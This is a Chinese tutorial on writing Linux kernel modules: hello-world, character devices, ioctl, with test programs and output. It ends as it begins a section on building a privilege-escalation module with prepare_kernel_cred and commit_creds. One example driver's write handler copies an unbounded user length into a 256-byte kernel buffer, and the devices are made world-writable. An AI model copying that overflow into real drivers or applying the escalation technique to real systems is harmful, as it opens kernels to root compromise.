Linux内核入门——驱动模块
1 一个hello world程序
这里会给出一个简单的例子来展示Linux内核模块的编写过程。下面是虚拟机环境信息:
➜  ~ uname -a
Linux unravel 5.11.0-46-generic #51~20.04.1-Ubuntu SMP Fri Jan 7 06:51:40 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux

➜  ~ gcc --version
gcc (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0

➜  ~ make --version
GNU Make 4.2.1
要编译内核模块,还需要安装以下软件包:
sudo apt-get install build-essential
例子
以下代码实现了一个简单的内核模块。MODULE_LICENSE是模块声明,不加这句在ubuntu 20下编译会报error。模块加载时会执行init_module,模块卸载时会执行cleanup_module:
#include <linux/module.h> /* Needed by all modules */
#include <linux/kernel.h> /* Needed for KERN_INFO */
MODULE_LICENSE("GPL");

int init_module(void) {
    printk(KERN_INFO "Hello world - unr4v31.\n");
    return 0;
}

void cleanup_module(void) {
    printk(KERN_INFO "Goodbye world - unr4v31.\n");
}
然后编辑Makefile来构建模块(这里需要注意制表符的长度,Makefile对格式有严格要求):
obj-m += sample.o

all:
    make -C /lib/modules/$(shell uname -r)/build M=$(PWD) modules

clean:
    make -C /lib/modules/$(shell uname -r)/build M=$(PWD) clean
按照以上的Makefile进行编译,最终会得到一个sample.ko的内核模块(还有一些编译过程中产生的文件):
➜  sample ls
Makefile  modules.order  Module.symvers  sample.c  sample.ko  sample.mod  sample.mod.c  sample.mod.o  sample.o
可以使用modinfo命令查看刚才创建的模块信息:
➜  sample modinfo sample.ko
filename:       /home/unravel/Desktop/sample/sample.ko
license:        GPL
srcversion:     AFEF977BDFC4AE5E3821000
depends:
retpoline:      Y
name:           sample
vermagic:       5.11.0-46-generic SMP mod_unload modversions
注册和删除模块
insmod命令在Linux内核中注册模块;
lsmod命令检查已经注册过的模块;
➜  sample lsmod
Module                  Size  Used by
sample                 16384  0
nls_iso8859_1          16384  1
nvidia_uvm           1028096  0
intel_rapl_msr         20480  0
intel_rapl_common      24576  1 intel_rapl_msr
nvidia_drm             61440  10
nvidia_modeset       1150976  13 nvidia_drm
x86_pkg_temp_thermal    20480  0
......
sample                 16384  0
......
dmesg命令可以查看模块输出的消息(部分情况需要root权限)
➜  sample dmesg
[    0.000000] microcode: microcode updated early to revision 0xea, date = 2021-01-05
[    0.000000] Linux version 5.11.0-46-generic (buildd@lgw01-amd64-010) (gcc (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0, GNU ld (GNU Binutils for Ubuntu) 2.34) #51~20.04.1-Ubuntu SMP Fri Jan 7 06:51:40 UTC 2022 (Ubuntu 5.11.0-46.51~20.04.1-generic 5.11.22)
......
[   20.474554] audit: type=1400 audit(1642506075.478:44): apparmor="DENIED" operation="open" profile="snap.snap-store.ubuntu-software" name="/etc/PackageKit/Vendor.conf" pid=2760 comm="snap-store" requested_mask="r" denied_mask="r" fsuid=1000 ouid=0
[ 6287.886473] perf: interrupt took too long (2501 > 2500), lowering kernel.perf_event_max_sample_rate to 79750
[ 8920.311392] Hello world - unr4v31.
rmmod命令从内核移除已注册的模块
➜  sample sudo rmmod sample
➜  sample dmesg
[    0.000000] microcode: microcode updated early to revision 0xea, date = 2021-01-05
[    0.000000] Linux version 5.11.0-46-generic (buildd@lgw01-amd64-010) (gcc (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0, GNU ld (GNU Binutils for Ubuntu) 2.34) #51~20.04.1-Ubuntu SMP Fri Jan 7 06:51:40 UTC 2022 (Ubuntu 5.11.0-46.51~20.04.1-generic 5.11.22)
......
[ 8920.311392] Hello world - unr4v31.
[ 8961.827092] Goodbye world - unr4v31.
2 字符设备模块
字符设备驱动是一种在不使用缓冲区高速缓存的情况下一次读取和写入一个字符数据的驱动程序,例如:键盘、声卡、打印机驱动程序。
此外还有块设备和网络驱动程序:
-
块设备驱动程序允许通过缓冲区告诉缓存和块单元中的I/O进行随机访问,例如硬盘。
-
网络设备驱动程序位于网络堆栈和网络硬件之间,负责发送和接受数据,例如以太网、网卡。
file_operations结构是为字符设备、块设备驱动程序与通用程序之间的通信提供的接口。可以使用结构体内的函数指针,例如:read, write, open, release, unlocked_ioctl。而网络设备不使用file_operations 结构,应当使用include/linux/netdevice.h中的net_device结构体。
下面是Linux 5.11的file_operations结构体内容:
struct file_operations {
    struct module *owner;
    loff_t (*llseek) (struct file *, loff_t, int);
    ssize_t (*read) (struct file *, char __user *, size_t, loff_t *);
    ssize_t (*write) (struct file *, const char __user *, size_t, loff_t *);
    ssize_t (*read_iter) (struct kiocb *, struct iov_iter *);
    ssize_t (*write_iter) (struct kiocb *, struct iov_iter *);
    int (*iopoll)(struct kiocb *kiocb, bool spin);
    int (*iterate) (struct file *, struct dir_context *);
    int (*iterate_shared) (struct file *, struct dir_context *);
    __poll_t (*poll) (struct file *, struct poll_table_struct *);
    long (*unlocked_ioctl) (struct file *, unsigned int, unsigned long);
    long (*compat_ioctl) (struct file *, unsigned int, unsigned long);
    int (*mmap) (struct file *, struct vm_area_struct *);
    unsigned long mmap_supported_flags;
    int (*open) (struct inode *, struct file *);
    int (*flush) (struct file *, fl_owner_t id);
    int (*release) (struct inode *, struct file *);
    int (*fsync) (struct file *, loff_t, loff_t, int datasync);
    int (*fasync) (int, struct file *, int);
    int (*lock) (struct file *, int, struct file_lock *);
    ssize_t (*sendpage) (struct file *, struct page *, int, size_t, loff_t *, int);
    unsigned long (*get_unmapped_area)(struct file *, unsigned long, unsigned long, unsigned long, unsigned long);
    int (*check_flags)(int);
    int (*flock) (struct file *, int, struct file_lock *);
    ssize_t (*splice_write)(struct pipe_inode_info *, struct file *, loff_t *, size_t, unsigned int);
    ssize_t (*splice_read)(struct file *, loff_t *, struct pipe_inode_info *, size_t, unsigned int);
    int (*setlease)(struct file *, long, struct file_lock **, void **);
    long (*fallocate)(struct file *file, int mode, loff_t offset,
              loff_t len);
    void (*show_fdinfo)(struct seq_file *m, struct file *f);
#ifndef CONFIG_MMU
    unsigned (*mmap_capabilities)(struct file *);
#endif
    ssize_t (*copy_file_range)(struct file *, loff_t, struct file *,
            loff_t, size_t, unsigned int);
    loff_t (*remap_file_range)(struct file *file_in, loff_t pos_in,
                   struct file *file_out, loff_t pos_out,
                   loff_t len, unsigned int remap_flags);
    int (*fadvise)(struct file *, loff_t, loff_t, int);
} __randomize_layout;
使用下面的方式绑定设备模块中的open函数,在使用open系统调用时内核会输出“chardev_open”:
static int chardev_open(struct inode *inode, struct file *file)
{
    printk("chardev_open");
    return 0;
}
struct file_operations chardev_fops = {
    .open    = chardev_open,
};
一个简单的例子
环境信息(这里我换了个ubuntu的环境,不过小版本差别不大):
➜  ~ uname -a
Linux unravel 5.11.0-43-generic #47~20.04.2-Ubuntu SMP Mon Dec 13 11:06:56 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux

➜  ~ gcc --version
gcc (Ubuntu 9.3.0-17ubuntu1~20.04) 9.3.0

➜  ~ make --version
GNU Make 4.2.1
编写如下模块源码,保存为chardev.c:
#include <linux/init.h>
#include <linux/module.h>
#include <linux/types.h>
#include <linux/kernel.h>
#include <linux/fs.h>
#include <linux/cdev.h>
#include <linux/sched.h>
#include <linux/device.h>
#include <linux/slab.h>
#include <asm/current.h>
#include <linux/uaccess.h>

#define DEVICE_NAME "chardev"
#define DEVICE_FILE_NAME "chardev"
#define MAJOR_NUM 100
MODULE_LICENSE("GPL");

static int chardev_open(struct inode *inode, struct file *file)
{
    printk("chardev_open");
    return 0;
}

struct file_operations chardev_fops = {
    .open    = chardev_open,
};

static int chardev_init(void)
{
    int ret_val;
    ret_val = register_chrdev(MAJOR_NUM, DEVICE_NAME, &chardev_fops);

    if (ret_val < 0) {
    printk(KERN_ALERT "%s failed with %d\n",
           "Sorry, registering the character device ", ret_val);
    return ret_val;
    }

    printk(KERN_INFO "%s The major device number is %d.\n",
       "Registeration is a success", MAJOR_NUM);
    printk(KERN_INFO "If you want to talk to the device driver,\n");
    printk(KERN_INFO "you'll have to create a device file. \n");
    printk(KERN_INFO "We suggest you use:\n");
    printk(KERN_INFO "mknod %s c %d 0\n", DEVICE_FILE_NAME, MAJOR_NUM);
    printk(KERN_INFO "The device file name is important, because\n");
    printk(KERN_INFO "the ioctl program assumes that's the\n");
    printk(KERN_INFO "file you'll use.\n");

    return 0;
}

static void chardev_exit(void)
{
    unregister_chrdev(MAJOR_NUM, DEVICE_NAME);
}

module_init(chardev_init);
module_exit(chardev_exit);
关于这段代码:
- chardev_init函数在注册时执行。在这个函数中,register_chrdev函数注册对应字符设备的主设备号。
- 当在用户空间使用open系统调用时会调用chardev_open函数。chardev_open函数会让内核输出一条信息。
- chardev_exit函数在模块从内核删除时调用,对应的主设备号由unregister_chrdev函数删除。
编写Makefile:
obj-m := chardev.o

all:
    make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd) modules
clean:
    make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd) clean

make后会得到驱动文件chardev.ko和一些其他文件:

然后测试使用insmod装载模块并用dmesg查看内核输出的信息:
使用mknod命令将加载的模块创建为设备文件。这里介绍一下mknod命令的用法:
- 基本格式:mknod <设备文件名> <设备文件格式> <主设备号> <次设备号>
- 设备文件格式有三种:p(FIFO先进先出)、b(block device file 块设备文件)、c和u(character special file字符特殊文件,无缓冲的特殊文件)
- 主设备号和次设备号:主设备号是分配给块设备或字符设备的数字;次设备号是分配给由MAJOR限定的字符设备组之一的编号。简单来说就是可以用这两个数字来识别设备。
使用chmod命令配置普通用户的读写权限。

使用echo命令打开设备文件,保存“A”,很明显它不会被保存,我们目的只是触发一个open系统调用。
使用dmesg检查内核是否输出字符串。也就是说,可以通过echo命令操作chardev_open函数。
另一个例子
这次在file_operations绑定更多的函数:open, release, read, write。
#include <linux/init.h>
#include <linux/module.h>
#include <linux/types.h>
#include <linux/kernel.h>
#include <linux/fs.h>
#include <linux/cdev.h>
#include <linux/sched.h>
#include <linux/device.h>
#include <linux/slab.h>
#include <asm/current.h>
#include <linux/uaccess.h>

MODULE_LICENSE("GPL");

#define DRIVER_NAME "chardev"
#define BUFFER_SIZE 256

static const unsigned int MINOR_BASE = 0;
static const unsigned int MINOR_NUM  = 2;
static unsigned int chardev_major;
static struct cdev chardev_cdev;
static struct class *chardev_class = NULL;

static int     chardev_open(struct inode *, struct file *);
static int     chardev_release(struct inode *, struct file *);
static ssize_t chardev_read(struct file *, char *, size_t, loff_t *);
static ssize_t chardev_write(struct file *, const char *, size_t, loff_t *);

struct file_operations chardev_fops = {
    .open    = chardev_open,
    .release = chardev_release,
    .read    = chardev_read,
    .write   = chardev_write,
};

struct data {
    unsigned char buffer[BUFFER_SIZE];
};

static int chardev_init(void)
{
    int alloc_ret = 0;
    int cdev_err = 0;
    int minor;
    dev_t dev;

    printk("The chardev_init() function has been called.");

    alloc_ret = alloc_chrdev_region(&dev, MINOR_BASE, MINOR_NUM, DRIVER_NAME);
    if (alloc_ret != 0) {
        printk(KERN_ERR  "alloc_chrdev_region = %d\n", alloc_ret);
        return -1;
    }
    //Get the major number value in dev.
    chardev_major = MAJOR(dev);
    dev = MKDEV(chardev_major, MINOR_BASE);

    //initialize a cdev structure
    cdev_init(&chardev_cdev, &chardev_fops);
    chardev_cdev.owner = THIS_MODULE;

    //add a char device to the system
    cdev_err = cdev_add(&chardev_cdev, dev, MINOR_NUM);
    if (cdev_err != 0) {
        printk(KERN_ERR  "cdev_add = %d\n", alloc_ret);
        unregister_chrdev_region(dev, MINOR_NUM);
        return -1;
    }

    chardev_class = class_create(THIS_MODULE, "chardev");
    if (IS_ERR(chardev_class)) {
        printk(KERN_ERR  "class_create\n");
        cdev_del(&chardev_cdev);
        unregister_chrdev_region(dev, MINOR_NUM);
        return -1;
    }

    for (minor = MINOR_BASE; minor < MINOR_BASE + MINOR_NUM; minor++) {
        device_create(chardev_class, NULL, MKDEV(chardev_major, minor), NULL, "chardev%d", minor);
    }

    return 0;
}

static void chardev_exit(void)
{
    int minor;
    dev_t dev = MKDEV(chardev_major, MINOR_BASE);

    printk("The chardev_exit() function has been called.");

    for (minor = MINOR_BASE; minor < MINOR_BASE + MINOR_NUM; minor++) {
        device_destroy(chardev_class, MKDEV(chardev_major, minor));
    }

    class_destroy(chardev_class);
    cdev_del(&chardev_cdev);
    unregister_chrdev_region(dev, MINOR_NUM);
}

static int chardev_open(struct inode *inode, struct file *file)
{
    char *str = "helloworld";
    int ret;

    struct data *p = kmalloc(sizeof(struct data), GFP_KERNEL);

    printk("The chardev_open() function has been called.");

    if (p == NULL) {
        printk(KERN_ERR  "kmalloc - Null");
        return -ENOMEM;
    }

    ret = strlcpy(p->buffer, str, sizeof(p->buffer));
    if(ret > strlen(str)){
        printk(KERN_ERR "strlcpy - too long (%d)",ret);
    }

    file->private_data = p;
    return 0;
}

static int chardev_release(struct inode *inode, struct file *file)
{
    printk("The chardev_release() function has been called.");
    if (file->private_data) {
        kfree(file->private_data);
        file->private_data = NULL;
    }
    return 0;
}

static ssize_t chardev_write(struct file *filp, const char __user *buf, size_t count, loff_t *f_pos)
{
    struct data *p = filp->private_data;

    printk("The chardev_write() function has been called.");
    printk("Before calling the copy_from_user() function : %p, %s",p->buffer,p->buffer);
    if (copy_from_user(p->buffer, buf, count) != 0) {
        return -EFAULT;
    }
    printk("After calling the copy_from_user() function : %p, %s",p->buffer,p->buffer);
    return count;
}

static ssize_t chardev_read(struct file *filp, char __user *buf, size_t count, loff_t *f_pos)
{
    struct data *p = filp->private_data;

    printk("The chardev_read() function has been called.");

    if(count > BUFFER_SIZE){
        count = BUFFER_SIZE;
    }

    if (copy_to_user(buf, p->buffer, count) != 0) {
        return -EFAULT;
    }

    return count;
}

module_init(chardev_init);
module_exit(chardev_exit);
源码解读: 内核注册模块时调用chardev_init ,它处理以下函数:
- 使用alloc_chrdev_region函数在系统中注册字符设备号(与上一节给定的设备号100不同,我们应该让内核来分配设备号)。
- 使用major和mkdev函数来获取在设备中使用的主设备号和次设备号。
- 使用cdev_init函数初始化chardev_cdev结构。
- 使用cdev_add函数将字符设备添加到系统。
- 使用class_create函数创建要在系统中创建的设备类。
- 使用device_create函数在系统中创建设备。
内核删除模块时调用chardev_exit,它处理以下函数:
- 使用device_destroy函数销毁由device_create函数创建的设备
- 使用class_destroy函数销毁由class_create函数创建的设备类
- 使用cdev_del函数删除cdev_add函数添加的字符设备
- 使用unregister_chrdev_region函数将alloc_chrdev_region函数注册的设备号返还给系统
在用户态使用open系统调用,都会调用chardev_open,它处理以下函数:
- 使用kmalloc函数在内核堆中分配一个与data结构体大小相同的空间
- 使用strcpy函数将str变量中的值复制到p->buffer中
在用户态关闭设备时调用chardev_release,它处理以下函数:
- 使用kfree释放分配的堆区域
在用户态向设备写入数据时调用chardev_write,它处理以下函数:
- 使用copy_from_user从用户空间接受数据,从buf复制到p->buffer
当从设备向用户空间写入数据时调用chardev_read,它处理以下函数:- 使用copy_to_user函数将存储在内核区域p->buffer的内容拷贝到用户空间的buf中
Makefile如下:
obj-m := chardev.o

all:
    make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd) modules
clean:
    make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd) clean
这次需要使用C代码来调用模块接口。编写如下测试程序test.c:
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <unistd.h>
#include <errno.h>

#define TEXT_LEN 12

int main()
{
    static char buff[256];
    int fd;

    if ((fd = open("/dev/chardev0", O_RDWR)) < 0){
        printf("Cannot open /dev/chardev0. Try again later.\n");
    }

    if (write(fd, "unr4v31", TEXT_LEN) < 0){
        printf("Cannot write there.\n");
    }

    if (read(fd, buff, TEXT_LEN) < 0){
        printf("An error occurred in the read.\n");
    }else{
        printf("%s\n", buff);
    }

    if (close(fd) != 0){
        printf("Cannot close.\n");
    }
    return 0;
}
现在make一下模块文件:
在将模块注册到内核之前,先将注册模块时自动创建的设备文件的规则保存到/etc/udev/rules.d路径下(需要root权限):
echo 'KERNEL == "chardev[0-9]*",GROUP="root",MODE="0666"' >> /etc/udev/rules.d/80-chardev.rules
当使用insmod注册模块时,会在/dev路径下自动创建两个设备chardev0和chardev1,这两个设备的权限是666,普通用户也可以访问:
sudo insmod chardev.ko

然后编译test.c运行,并观察open、read、write、release函数对应在内核中的输出:
gcc -o test test.c
./test
或者以另一种方式来测试模块文件。编写如下代码为test1.c:
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <unistd.h>
#include <errno.h>

int main()
{
    static char buff[256];
    int fd0_A, fd0_B, fd1_A;

    if ((fd0_A = open("/dev/chardev0", O_RDWR)) < 0) perror("open");
    if ((fd0_B = open("/dev/chardev0", O_RDWR)) < 0) perror("open");
    if ((fd1_A = open("/dev/chardev1", O_RDWR)) < 0) perror("open");

    if (write(fd0_A, "0_A", 4) < 0) perror("write");
    if (write(fd0_B, "0_B", 4) < 0) perror("write");
    if (write(fd1_A, "1_A", 4) < 0) perror("write");

    if (read(fd0_A, buff, 4) < 0) perror("read");
    printf("%s\n", buff);
    if (read(fd0_B, buff, 4) < 0) perror("read");
    printf("%s\n", buff);
    if (read(fd1_A, buff, 4) < 0) perror("read");
    printf("%s\n", buff);

    if (close(fd0_A) != 0) perror("close");
    if (close(fd0_B) != 0) perror("close");
    if (close(fd1_A) != 0) perror("close");

    return 0;
}

编译运行后,从test1的运行结果得知,相同的模块或相同的设备,但用于存储传递的字符串的堆地址不同:
3 ioctl(Input/Output control)
ioctl是一种用于获取硬件控制和状态信息的操作。通过read和write可以实现数据读写等功能,但无法检查硬件控制和状态信息,例如SPI通信速度、I2C等不能仅通过读写操作完成。例如CD-ROM设备驱动程序提供了一个ioctl请求代码,可以使物理设备弹出磁盘。
ioctl函数原型如下:
#include <sys/ioctl.h>
int ioctl(int d, int request, ...);
参数fd是从open函数获得的文件描述符;request是传递给设备的命令;除此之外还可以根据开发人员的设置创建其他参数。其他更多的描述可以查看manpage。
Linux头文件/usr/include/asm/ioctl.h定义了该用来写ioctl命令的宏。可以使用如下宏命令形式:
#include <sys/ioctl.h>
int ioctl(int d, int request, ...);
宏的参数值由以下形式组成:
- type:为设备驱动程序选择的唯一的整数,必须与其他设备驱动的数值不同来避免驱动程序冲突,例如,TCP和IP堆栈具有唯一编号,因此可以在两个堆栈上检查从内核内部作为套接字文件描述符发送的ioctl
- number :一个整数,必须为其选择唯一的编号。
- data_type :用于计算客户端和驱动程序之间交换的字节数的类型名称。
可以像下面这样定义ioctl宏:
struct ioctl_info{
       unsigned long size;
       unsigned int buf[128];
};

#define             IOCTL_MAGIC         'G'
#define             SET_DATA            _IOW(IOCTL_MAGIC, 2 , ioctl_info )
#define             GET_DATA            _IOR(IOCTL_MAGIC, 3 , ioctl_info )
SET_DATA是一个可以输入、输出和写入数据的宏;
GET_DATA是一个可以输入、输出和读取数据的宏;
可以使用以下宏检查定义的命令宏的字段值:
_IOC_NR()    /* 读取number字段值的宏 */
_IOC_TYPE()  /* 读取type字段值的宏 */
_IOC_SIZE()  /* 读取data_type字段的宏 */
_IOC_DIR()   /* 读取和写入属性字段值的宏 */
例子
现在编写测试用例。我们把头文件和C代码分开来,chardev.h头文件内容编写如下:
#ifndef CHAR_DEV_H_
#define CHAR_DEV_H_
#include <linux/ioctl.h>

struct ioctl_info{
       unsigned long size;
       char buf[128];
};

#define             IOCTL_MAGIC         'G'
#define             SET_DATA            _IOW(IOCTL_MAGIC, 2 ,struct ioctl_info)
#define             GET_DATA            _IOR(IOCTL_MAGIC, 3 ,struct ioctl_info)

#endif
C文件代码如下,保存为chardev.c:
#include <linux/init.h>
#include <linux/module.h>
#include <linux/types.h>
#include <linux/kernel.h>
#include <linux/fs.h>
#include <linux/cdev.h>
#include <linux/sched.h>
#include <linux/device.h>
#include <linux/slab.h>
#include <asm/current.h>
#include <linux/uaccess.h>

#include "chardev.h"
MODULE_LICENSE("Dual BSD/GPL");

#define DRIVER_NAME "chardev"

static const unsigned int MINOR_BASE = 0;
static const unsigned int MINOR_NUM  = 1;
static unsigned int chardev_major;
static struct cdev chardev_cdev;
static struct class *chardev_class = NULL;

static int     chardev_open(struct inode *, struct file *);
static int     chardev_release(struct inode *, struct file *);
static ssize_t chardev_read(struct file *, char *, size_t, loff_t *);
static ssize_t chardev_write(struct file *, const char *, size_t, loff_t *);
static long chardev_ioctl(struct file *, unsigned int, unsigned long);

struct file_operations s_chardev_fops = {
    .open    = chardev_open,
    .release = chardev_release,
    .read    = chardev_read,
    .write   = chardev_write,
    .unlocked_ioctl = chardev_ioctl,
};

static int chardev_init(void)
{
    int alloc_ret = 0;
    int cdev_err = 0;
    int minor = 0;
    dev_t dev;

    printk("The chardev_init() function has been called.");

    alloc_ret = alloc_chrdev_region(&dev, MINOR_BASE, MINOR_NUM, DRIVER_NAME);
    if (alloc_ret != 0) {
        printk(KERN_ERR  "alloc_chrdev_region = %d\n", alloc_ret);
        return -1;
    }
    //Get the major number value in dev.
    chardev_major = MAJOR(dev);
    dev = MKDEV(chardev_major, MINOR_BASE);

    //initialize a cdev structure
    cdev_init(&chardev_cdev, &s_chardev_fops);
    chardev_cdev.owner = THIS_MODULE;

    //add a char device to the system
    cdev_err = cdev_add(&chardev_cdev, dev, MINOR_NUM);
    if (cdev_err != 0) {
        printk(KERN_ERR  "cdev_add = %d\n", alloc_ret);
        unregister_chrdev_region(dev, MINOR_NUM);
        return -1;
    }

    chardev_class = class_create(THIS_MODULE, "chardev");
    if (IS_ERR(chardev_class)) {
        printk(KERN_ERR  "class_create\n");
        cdev_del(&chardev_cdev);
        unregister_chrdev_region(dev, MINOR_NUM);
        return -1;
    }

    device_create(chardev_class, NULL, MKDEV(chardev_major, minor), NULL, "chardev%d", minor);
    return 0;
}

static void chardev_exit(void)
{
    int minor = 0;
    dev_t dev = MKDEV(chardev_major, MINOR_BASE);

    printk("The chardev_exit() function has been called.");

    device_destroy(chardev_class, MKDEV(chardev_major, minor));

    class_destroy(chardev_class);
    cdev_del(&chardev_cdev);
    unregister_chrdev_region(dev, MINOR_NUM);
}

static int chardev_open(struct inode *inode, struct file *file)
{
    printk("The chardev_open() function has been called.");
    return 0;
}

static int chardev_release(struct inode *inode, struct file *file)
{
    printk("The chardev_close() function has been called.");
    return 0;
}

static ssize_t chardev_write(struct file *filp, const char __user *buf, size_t count, loff_t *f_pos)
{
    printk("The chardev_write() function has been called.");
    return count;
}

static ssize_t chardev_read(struct file *filp, char __user *buf, size_t count, loff_t *f_pos)
{
    printk("The chardev_read() function has been called.");
    return count;
}

static struct ioctl_info info;
static long chardev_ioctl(struct file *filp, unsigned int cmd, unsigned long arg)
{
    printk("The chardev_ioctl() function has been called.");

    switch (cmd) {
        case SET_DATA:
            printk("SET_DATA\n");
            if (copy_from_user(&info, (void __user *)arg, sizeof(info))) {
                return -EFAULT;
            }
        printk("info.size : %ld, info.buf : %s",info.size, info.buf);
            break;
        case GET_DATA:
            printk("GET_DATA\n");
            if (copy_to_user((void __user *)arg, &info, sizeof(info))) {
                return -EFAULT;
            }
            break;
        default:
            printk(KERN_WARNING "unsupported command %d\n", cmd);

        return -EFAULT;
    }
    return 0;
}

module_init(chardev_init);
module_exit(chardev_exit);
源码解读:
在头文件中,定义了宏:
- SET_DATA设置为_IOW(输入、输出、写入),参数类型设置为结构体ioctl_info
- SET_DATA设置为_IOR(输入、输出、读取),参数值类型设置为结构体ioctl_info
在用户空间打开设备,调用ioctl时,会调用chardev_ioctl,它处理以下函数:
- 如果cmd的值为SET_DATA,则使用copy_from_user函数,从用户空间接受到的数据复制到info结构体变量中;
- 如果cmd的值为GET_DATA,则使用copy_to_user函数,将存储在内核区的info结构体变量数据复制到用户空间中;
Makefile如下:
obj-m := chardev.o

all:
    make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd) modules
clean:
    make -C /lib/modules/$(shell uname -r)/build M=$(shell pwd) clean
测试程序
编写如下测试程序,用于调用上面的模块接口,保存为test.c:
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <unistd.h>
#include <errno.h>
#include <string.h>
#include <sys/ioctl.h>
#include "chardev.h"

int main()
{
    int fd;
    struct ioctl_info set_info;
    struct ioctl_info get_info;

    set_info.size = 100;
    strncpy(set_info.buf,"unr4v31",11);

    if ((fd = open("/dev/chardev0", O_RDWR)) < 0){
        printf("Cannot open /dev/chardev0. Try again later.\n");
    }

    if (ioctl(fd, SET_DATA, &set_info) < 0){
        printf("Error : SET_DATA.\n");
    }


    if (ioctl(fd, GET_DATA, &get_info) < 0){
        printf("Error : SET_DATA.\n");
    }

    printf("get_info.size : %ld, get_info.buf : %s\n", get_info.size, get_info.buf);

    if (close(fd) != 0){
        printf("Cannot close.\n");
    }
    return 0;
}
测试程序工作原理:
- 使用open函数打开/dev/chardev0文件获取fd值
- 使用ioctl函数将存储在用户空间的数据复制到内核,&set_info是SET_DATA将要传输的参数
- 使用ioctl函数将存储在内核的数据复制到用户空间,&get_info是GET_DATA将要传输的参数
- 使用printf在用户空间打印在内核空间复制出来的数据
- 使用close函数关闭fd
接下来编译模块文件、测试程序并运行它们:
make
gcc -o test test.c

sudo insmod chardev.ko
./test
观察运行结果,可以看到ioctl的调用过程:
4 创建内核模块进行提权
对于Kernel Exploit,需要了解两个函数:prepare_kernel_cred和commit_creds 。通过上面的简单了解,现在我们来使用这两个函数来编写一个用于提权的驱动模块。
prepare_kernel_cred
源码如下(Linux 5.11):
struct cred *prepare_kernel_cred(struct task_struct *daemon)
{
    const struct cred *old;
    struct cred *new;

    new = kmem_cache_alloc(cred_jar, GFP_KERNEL);
    if (!new)
        return NULL;

    kdebug("prepare_kernel_cred() alloc %p", new);

    if (daemon)
        old = get_task_cred(daemon);
    else
        old = get_cred(&init_cred);

    validate_creds(old);

    *new = *old;
    new->non_rcu = 0;
    atomic_set(&new->usage, 1);
    set_cred_subscribers(new, 0);
    get_uid(new->user);
    get_user_ns(new->user_ns);
    get_group_info(new->group_info);

#ifdef CONFIG_KEYS
    new->session_keyring = NULL;
    new->process_keyring = NULL;
    new->thread_keyring = NULL;
    new->request_key_auth = NULL;
